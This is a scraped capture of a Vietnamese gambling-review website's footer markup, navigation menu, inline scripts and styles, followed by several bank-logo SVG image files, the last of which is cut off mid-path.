    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 <strong><a href="https://nhacaiuytinaz.com/">NhacaiuytinAZ.com</a></strong>. All rights reserved.

      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://nhacaiuytinaz.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm .." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-733"><a href="https://nhacaiuytinaz.com/">Nhà Cái Uy Tín</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="https://nhacaiuytinaz.com/danh-lo-de-online/">Lô Đề Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="https://nhacaiuytinaz.com/nha-cai-casino">Casino Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="https://nhacaiuytinaz.com/game-bai-doi-thuong">Game Bài Đổi Thưởng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://nhacaiuytinaz.com/danh-gia-nha-cai/">Đánh Giá Nhà Cái</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2043"><a href="https://nhacaiuytinaz.com/thu-vien-ca-cuoc/">Thư Viện Cá Cược</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-696"><a>Tiện Ích</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://nhacaiuytinaz.com/ty-le-keo-nha-cai/">Tỷ Lệ Kèo Nhà Cái</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://nhacaiuytinaz.com/bang-xep-hang/">Bảng Xếp Hạng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://nhacaiuytinaz.com/ket-qua-bong-da/">Kết Quả Bóng Đá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://nhacaiuytinaz.com/lich-thi-dau/">Lịch Thi Đấu</a></li>
</ul>
</li>
WooCommerce not Found			</ul>
		
		
	</div>

	
</div>
    <script type="text/javascript">
  
            jQuery(document).ready(function($){
                $(window).on('load', function(){
                    if($('.box-noi-bat').length > 0){
                        var wrap = $('.box-noi-bat');
                        var current_height = wrap.height();
                        var your_height = 270;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="rm_btn"><a title="Xem thêm" href="javascript:void(0);"><span>Xem thêm</span></a></div>';
                            });
                            $('body').on('click','.rm_btn', function(){
                                wrap.removeAttr('style');
                                $('body .rm_btn').remove();
                            });
                        }
                    }
                });
            });


        
    </script>
    <style>

.rm_btn a span {
    color: #318A00;
    display: inline-block;
    border: 1px solid;
    border-radius: 4px;
		padding: 5px 15px;
}
.rm_btn:before {
	
    height: 55px;
    margin-top: -45px;
    content: "";
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
    display: block;
}
.box-noi-bat {
    overflow: hidden;
    position: relative;
	  background: #fff;
	padding: 15px;
}


.rm_btn {
    position: absolute;
    width: 100%;
    bottom: 0;
    text-align: center;
	background: #fff; 
}
	</style>
    <style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https:\/\/nhacaiuytinaz.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/nhacaiuytinaz.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.4' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://nhacaiuytinaz.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
   <script>
   (function($){
      $(document).ready( function() {
         $('.svl_post_view_count').each( function( i ) {
            var $id = $(this).data('id');
            var $nonce = $(this).data('nonce');
            var t = this;
            $.get('https://nhacaiuytinaz.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce='+$nonce+'&p='+$id, function( html ) {
               $(t).html( html );
            });
         });
      });
   })(jQuery);
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ff704fbc26c454f9a1ff5d8bd27ecf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 15:26:29 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_bidv.svg
body_size: 578
content:
<svg width="71" height="24" viewBox="0 0 71 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1154 20.24H18.6622V4.94056H15.1154V20.24ZM40.013 14.8622C39.6194 13.87 36.0194 4.93754 36.0194 4.93754L32.1686 4.94056L32.2358 5.10355L38.3392 20.24H41.6784L47.8227 4.94056H43.9611C43.9611 4.94056 40.642 13.2158 40.013 14.8622ZM31.2642 6.4444C29.7709 5.35632 27.9566 4.9383 24.7548 4.94056H20.4549V20.24H24.5264C27.6943 20.24 29.355 19.9336 30.8004 19.0697C32.8608 17.8246 33.932 15.5534 33.9304 12.5691C33.932 9.82482 33.0314 7.73318 31.2642 6.4444V6.4444ZM28.4552 17.0399C27.6341 17.5854 26.3685 17.8692 24.6082 17.8684H23.9955V7.31063H24.4948C26.8168 7.31365 27.6256 7.48418 28.5215 8.09688C29.6968 8.93444 30.3775 10.5696 30.3775 12.5903C30.3775 14.611 29.6729 16.2431 28.4552 17.0399ZM9.95811 12.3722C11.9607 11.844 12.9616 10.7046 12.9485 8.98877C12.95 7.49474 12.1004 6.20822 10.6511 5.59476C9.42872 5.06054 8.14228 4.88548 5.40735 4.88623H0V20.1864H6.04633C8.60376 20.1864 9.88866 19.9887 11.0562 19.4296C12.5534 18.6909 13.3775 17.424 13.3768 15.9096C13.3891 14.0534 12.2177 12.8642 9.95811 12.3722V12.3722ZM3.55371 7.29478H4.66343C6.48466 7.29554 7.70395 7.23593 8.38228 7.56642C9.00814 7.86523 9.39245 8.28325 9.39245 9.10421C9.39168 9.85877 9.04132 10.2813 8.41006 10.605C7.85444 10.8895 6.44993 11.0231 4.80619 11.0215H3.55371V7.29478ZM8.559 17.6096C7.91077 17.879 6.83578 17.8458 4.95745 17.8458H3.54985V13.8964H4.98523C6.49006 13.8964 7.71707 13.9515 8.4556 14.1688C9.35463 14.4337 9.81843 14.9762 9.81843 15.8771C9.81843 16.9252 9.29753 17.307 8.559 17.6103V17.6096Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M57.3656 5.646L57.3633 14.0978L59.2131 14.0986L60.9093 14.0993L60.9108 5.64675H59.2131" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.0408 12.4435L61.0839 12.4458L61.0847 7.32915H62.0424C63.0147 7.32915 63.7555 8.47607 63.7609 9.88559C63.7725 11.2634 63.0162 12.4435 62.0408 12.4435ZM55.4219 7.32764H57.1937V12.445H55.4219V7.32764Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47.8172 12.4368L47.9098 12.5273L58.7098 22.8421L59.1343 23.2473L59.5587 22.8421L70.4529 12.4398L59.1374 1.62695L47.8164 12.436L47.8172 12.4368ZM59.1327 22.5508L59.1281 22.5531L48.5364 12.4368L59.1343 2.31813L59.1358 2.3219L69.7337 12.4405L59.1327 22.5508Z" fill="#969EBB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M59.1358 17.316L54.0286 12.437H49.0156L57.8416 20.8684L57.9358 20.959L59.135 22.1044L69.2614 12.4385H64.246" fill="#969EBB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_acb.svg
body_size: 573
content:
<svg width="45" height="24" viewBox="0 0 45 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.5849 6.01611C19.7482 6.01602 15.8272 10.0384 15.8271 15.0004C15.8272 19.9623 19.7482 23.9847 24.5849 23.9846C26.968 23.9845 29.1275 23.0068 30.7065 21.4224C30.8715 21.2575 30.8348 20.9522 30.7065 20.8202L28.9073 18.9691C28.7331 18.79 28.4499 18.8307 28.3587 18.9228C27.444 19.8456 26.2071 20.4119 24.8459 20.4118C22.0288 20.4117 19.7452 17.9857 19.7454 14.9934C19.7454 12.0129 22.0118 9.59214 24.8177 9.57551C24.8271 9.57548 24.8365 9.57548 24.8459 9.57551C26.1698 9.57545 27.376 10.111 28.2826 10.9894C28.3875 11.091 28.6495 11.077 28.8034 10.9185L30.5816 9.08736C30.6661 9.00034 30.8261 8.70961 30.645 8.51808C29.0716 6.96954 26.9374 6.01619 24.5849 6.01611ZM6.63155 6.45606C6.50255 6.46751 6.22542 6.54634 6.07069 6.99242C5.86438 7.5872 0.237049 22.9003 0.237049 22.9003C0.237049 22.9003 -0.0495164 23.5053 0.386033 23.5053H3.64092C3.64092 23.5053 3.99412 23.4863 4.19129 22.8651L5.22416 19.6112H11.2145L12.2715 22.9819C12.2715 22.9819 12.3979 23.5053 12.8793 23.5053H16.3064C16.3064 23.5053 16.6733 23.4831 16.444 22.9583C16.2148 22.4334 10.6669 6.92242 10.6669 6.92242C10.6669 6.92242 10.5755 6.45606 9.95659 6.45606H6.70125C6.70125 6.45606 6.67454 6.45223 6.63155 6.45606V6.45606ZM32.3863 6.45606C32.3863 6.45606 31.9817 6.44297 31.9817 6.88209V23.0834C31.9817 23.0834 31.9822 23.5053 32.3777 23.5053H39.0574C39.0574 23.5053 42.0603 23.5132 43.6426 21.9031C45.225 20.2931 44.7935 17.8964 44.7935 17.8964C44.7935 17.8964 44.416 15.1518 41.4311 14.4566C41.4311 14.4566 44.1105 13.6883 43.9397 10.4865C43.6875 7.68342 41.2009 6.45606 38.6172 6.45606H32.3863ZM35.6681 9.43458H38.1224C38.1224 9.43458 40.1904 9.43449 40.2173 11.383C40.2443 13.3316 38.0505 13.286 38.0505 13.286H35.6681V9.43458ZM8.23712 10.1179L10.271 16.6025H6.17912L8.23712 10.1179ZM35.6681 16.0944H38.4464C38.4464 16.0944 40.9725 16.1124 40.9905 18.3354C41.0085 20.5584 38.563 20.5587 38.563 20.5587H35.6681V16.0944Z" fill="#969EBB"/>
<path d="M27.9892 14.9901C27.9892 15.3924 27.9113 15.7906 27.76 16.1623C27.6088 16.5339 27.387 16.8715 27.1075 17.1559C26.828 17.4403 26.4961 17.666 26.1309 17.8199C25.7657 17.9738 25.3743 18.053 24.979 18.053C24.5837 18.053 24.1922 17.9738 23.827 17.8199C23.4618 17.666 23.1299 17.4403 22.8504 17.1559C22.5709 16.8715 22.3492 16.5339 22.1979 16.1623C22.0466 15.7906 21.9687 15.3924 21.9688 14.9901C21.9687 14.5879 22.0466 14.1896 22.1979 13.818C22.3492 13.4464 22.5709 13.1088 22.8504 12.8243C23.1299 12.5399 23.4618 12.3143 23.827 12.1604C24.1922 12.0065 24.5837 11.9272 24.979 11.9272C25.3743 11.9272 25.7657 12.0065 26.1309 12.1604C26.4961 12.3143 26.828 12.5399 27.1075 12.8243C27.387 13.1088 27.6088 13.4464 27.76 13.818C27.9113 14.1896 27.9892 14.5879 27.9892 14.9901V14.9901Z" fill="#969EBB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_exim.svg
body_size: 11677
content:
<svg width="121" height="29" viewBox="0 0 121 29" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g clip-path="url(#clip0_28071_1046)">
<rect x="100.075" y="-0.000244141" width="17" height="17" fill="url(#pattern0)"/>
<rect x="1.05902" y="-3.87427" width="100.016" height="24.4779" fill="url(#pattern1)"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_28071_1046" transform="translate(-4.84508 0.0514413) scale(0.00790944 0.00769714)"/>
</pattern>
<pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_28071_1046" transform="translate(0 -0.0018674) scale(0.00161615 0.00660352)"/>
</pattern>
<clipPath id="clip0_28071_1046">
<rect width="120" height="28" fill="white" transform="translate(0.566833 0.182373)"/>
</clipPath>
<image id="image0_28071_1046" width="739" height="152" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_techcom.svg
body_size: 15097
content:
<svg width="145" height="25" viewBox="0 0 145 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="1" width="145" height="24">
<rect y="1" width="145" height="24" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0)">
<rect x="-3" y="1" width="153" height="24" fill="#969EBB"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 0.0856986) scale(0.000908265 0.00548744)"/>
</pattern>
<image id="image0" width="1101" height="151" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nhacaiuytinaz.com/wp-content/uploads/2022/07/bank_sacom.svg
body_size: 4276
content:
<svg width="95" height="24" viewBox="0 0 95 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.4127 14.8129C38.6322 14.3027 37.7262 14.0463 36.8081 14.0758C36.5733 14.0615 36.3379 14.0665 36.1038 14.0908C35.2 14.1761 34.3322 14.5054 33.5843 15.0469C33.1179 15.404 32.724 15.8558 32.4261 16.3759C32.1281 16.8959 31.9321 17.4736 31.8496 18.0748L31.8165 18.4583L31.7692 18.9115C31.7465 19.3566 31.8318 19.8006 32.017 20.2014C32.2023 20.6022 32.4814 20.9466 32.828 21.2023C33.6179 21.7493 34.5495 22.0242 35.4941 21.9892C35.7304 21.9892 35.9667 21.9892 36.1369 21.9543C36.2553 21.9455 36.3725 21.9238 36.4867 21.8896C36.7202 21.8501 36.9508 21.7936 37.1768 21.7202C37.3483 21.6678 37.5171 21.6063 37.6826 21.536C38.0189 21.3832 38.3443 21.2051 38.6564 21.0031C38.9601 20.7773 39.2363 20.513 39.4789 20.2163C40.0006 19.5503 40.3376 18.7455 40.4526 17.8906L40.5188 17.1186C40.5511 16.6619 40.4652 16.2044 40.2705 15.7949C40.0757 15.3854 39.7793 15.0392 39.4127 14.793V14.8129ZM37.0492 19.1804C36.9596 19.3778 36.8274 19.5503 36.6633 19.6843C36.4992 19.8184 36.3076 19.9101 36.1038 19.9523C35.9937 19.9777 35.8808 19.9877 35.7682 19.9822C35.097 19.9822 34.7566 19.5639 34.7566 18.7272C34.833 18.0737 34.992 17.4339 35.2293 16.8248C35.3143 16.641 35.4367 16.4791 35.5879 16.3509C35.739 16.2226 35.9152 16.1311 36.1038 16.0828C36.2415 16.0477 36.3829 16.0309 36.5245 16.033C37.1438 16.033 37.4699 16.4812 37.4699 17.3876C37.4738 18.0065 37.3291 18.6163 37.0492 19.1605" fill="#969EBB"/>
<path d="M20.4551 14.5439C19.9825 14.2285 19.1599 14.0724 17.9877 14.0757H17.7655C17.3306 14.0757 16.943 14.0757 16.5743 14.1305C14.6079 14.3447 13.5018 15.1664 13.2655 16.5857H16.1536C16.2283 16.3509 16.3833 16.1538 16.5885 16.0329C16.8173 15.9075 17.0728 15.8457 17.3306 15.8536C17.9168 15.8536 18.2004 16.0329 18.2004 16.3865C18.2004 16.6205 18.0491 16.8048 17.7277 16.9393C17.3543 17.0553 16.9713 17.1337 16.5838 17.1733L16.2671 17.2231L15.1562 17.3925L14.3999 17.5419C13.9273 17.6675 13.4825 17.8891 13.0906 18.1943C12.6515 18.572 12.3534 19.1013 12.2492 19.6883C12.2431 19.7633 12.2272 19.837 12.2019 19.9074V20.2261C12.1876 20.4602 12.231 20.6942 12.3279 20.9054C12.4248 21.1166 12.5719 21.2978 12.7549 21.4313C13.2562 21.8017 13.8538 21.9999 14.4661 21.999H14.6174C15.2945 22.0027 15.9648 21.8551 16.5838 21.5658C16.9268 21.3941 17.253 21.1872 17.5575 20.9482V21.765H20.63L20.6631 21.6305C20.5026 21.4819 20.3915 21.2829 20.3464 21.0628L20.4315 20.5648L21.0838 16.9194C21.1328 16.6148 21.1613 16.3069 21.1689 15.998C21.1847 15.7109 21.1278 15.4245 21.0041 15.1681C20.8803 14.9117 20.6941 14.6946 20.4646 14.5389L20.4551 14.5439ZM17.3259 19.748C17.1816 19.916 17.0104 20.0559 